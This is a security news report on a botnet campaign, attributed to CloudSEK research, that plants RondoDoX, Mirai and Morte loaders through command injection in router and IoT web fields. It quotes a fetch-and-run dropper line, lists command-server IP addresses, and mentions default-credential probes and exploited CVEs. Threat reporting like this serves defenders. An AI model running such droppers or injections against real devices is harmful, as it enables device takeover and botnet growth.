
A sophisticated botnet operation has emerged, employing a Loader-as-a-Service model to systematically weaponize internet-connected devices across the globe.
The campaign exploits SOHO routers, IoT devices, and enterprise applications through command injection vulnerabilities in web interfaces, demonstrating an alarming evolution in cybercriminal tactics.
The malicious infrastructure operates by targeting unsanitized POST parameters in network management fields including NTP, syslog, and hostname configurations.
Attackers inject shell commands into these vulnerable input fields, enabling remote execution through minimal one-line droppers such as wget -qO- http://IP/rondo.*.sh | sh.
This approach maximizes success rates across diverse device architectures while maintaining operational stealth.
The botnet systematically progresses through multiple attack phases, beginning with automated authentication probes using default credentials like admin:admin combinations.
Upon successful access, the operation deploys fetch-and-execute chains that download RondoDoX, Mirai, and Morte payloads from distributed command infrastructure spanning multiple IP addresses including 74.194.191.52, 83.252.42.112, and 196.251.73.24.
CloudSEK analysts identified this campaign through exposed command and control logs spanning six months of operations.
The security firm’s TRIAD platform discovered logger panels containing detailed attack vectors and infrastructure deployment patterns, providing unprecedented visibility into the botnet’s operational methodology.
The malware demonstrates remarkable adaptability through multi-architecture payload support, utilizing BusyBox utilities for cross-platform compatibility.
The operation targets Oracle WebLogic servers, embedded Linux systems, and specific router administration interfaces including wlwps.htm and wan_dyna.html pages.
Additionally, the campaign exploits known CVEs including CVE-2019-17574 (WordPress Popup Maker), CVE-2019-16759 (vBulletin pre-auth RCE), and CVE-2012-1823 (PHP-CGI query string handling).
Command Injection Attack Mechanism
The botnet’s primary infiltration method centers on exploiting web GUI fields through sophisticated command injection techniques.
The operation specifically targets network configuration parameters where administrators typically input server addresses and system settings.
When devices process these malformed inputs without proper sanitization, the injected commands execute with system privileges.
The attack chain utilizes multiple fallback protocols to ensure payload delivery success. If HTTP-based wget commands fail, the system automatically attempts TFTP and FTP transfers using commands like ftpget and tftp.
This redundancy, combined with hosting identical payloads across numerous IP addresses, creates a resilient distribution network that survives individual server takedowns.
Post-compromise, the botnet conducts comprehensive device fingerprinting through ReplyDeviceInfo modules, collecting MAC addresses, hostnames, firmware versions, and available services.
This reconnaissance determines which architecture-specific binaries to deploy and whether devices should be retained for cryptocurrency mining, DDoS participation, or sold as access credentials to other threat actors.
Follow us on Google News, LinkedIn, and X to Get More Instant Updates, Set CSN as a Preferred Source in Google.



